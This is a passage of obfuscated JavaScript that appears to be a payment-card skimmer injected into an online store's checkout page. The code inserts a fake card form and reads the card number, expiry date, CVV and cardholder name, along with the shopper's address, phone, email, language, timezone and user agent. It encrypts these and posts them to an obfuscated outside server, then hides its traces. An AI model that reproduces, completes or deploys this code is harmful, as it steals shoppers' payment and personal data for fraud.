(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx','aIJcRq','bfee','gCoZWOm','xJuZ','vdvJ','BgLK','ywnR','zhmT','amossW','heC/','Aw50','W63cVuhcSmokdHSzW4jzW5HK','zIiG','fCo9na','W6dcGSoj','nYK7','WPmWmG','BhnL','wH/cSW','BMvK','W6GjhW','W6VdO8k+','f1BdOW','zM9Y','y29S','pgLU','b2iM','lwD0','W6VcOx0','WRL3W7m','CYiG','W7NdQru','ebtdOq','h8kDW6y','CMqT','hcJcRq','ErPv','W4FdO2C','xCksW7O','ASo8W7K','W7uzbq','W5tcSwW','WP8jWQ0','vmksW6y','cYNdOW','rSkwW7G','d0pdSG','WPtcKSot','zgLZ','d8oUia','WROoka','bZf2','AwX5','lSkiW6O','pd/cGW','W6RdVsS','yNjH','B2nV','cgXF','WPhdJKi','WQefW54','EHPt','rwXL','uCkgxa','ida7','tmoBuq','g1OX','WQz/qG','DxnL','vSkBsa','bZ1J','AxjH','i11I','W6SBxG','z3rT','y8ksW7G','hrtdOW','rCkxuq','lhDg','W6ZdJWG','bmopDG','WPSoW60','y8kZWR0','Fmk1W7G','kMrg','i0n1','g8krbq','W64DbW','nZmS','lwLU','yI0X','oIaX','dSoitq','d1RdRa','vcuS','AINdHW','Dwfk','Dg1V','hCkvW7S','WOLzWQu','dKldOCoJcCodEq9kr1NcNW','xCoqpW','i1nd','WQRdRNW','mJmYodm1BwPkyxLu','WQzCW4G','ucxcPG','WPzzWR8','CIiG','x3Cb','b0qe','WP3dLeK','WRzSba','u3fs','W6HyWRa','W6/cOsG','W7vfzG','W4ddOmkr','rwGJ','q8o9WPi','jtSI','lwnV','vSklsq','B21W','i2nY','CdCC','WRJdQWC','d8kAsG','wXne','W47dPdO','W7q4aa','igaC','W6eeWO0','zc1P','yIG3','W5jKB8o/yCo6WQOsW7r+WOPUCG','AdOG','W4hcOg4','BgfJ','z2H0','CK5H','gIa1','W6JcLK4','W7OXxW','DhjP','hdzY','rSkBvG','BmkkWQy','a1TD','WQzCW5q','WQzCW4i','gIpdOG','WQvMW6u','W4JcVhy','sumg','bvpdPG','B8kLW7u','Fmk1WR0','WOLoWQq','rSkmdG','zgL0','C2L6','W5ldJCkA','AwqG','rf4t','ignH','t1y5','W67dUmkU','iIbP','CJ0I','mXzp','y29Y','idG3','WPTEWRa','umo+WPu','r8oCCG','trlcOW','ChrV','xmksW7C','umo+WPy','zMLL','oSkZW6CjWRyHxq','rgze','WOBdRXy','uMPs','W6hcK8of','WP3cS24','f1BdPa','psj0','ucJdJG','DhrV','BYXf','W7/dRWy','WRXhW4m'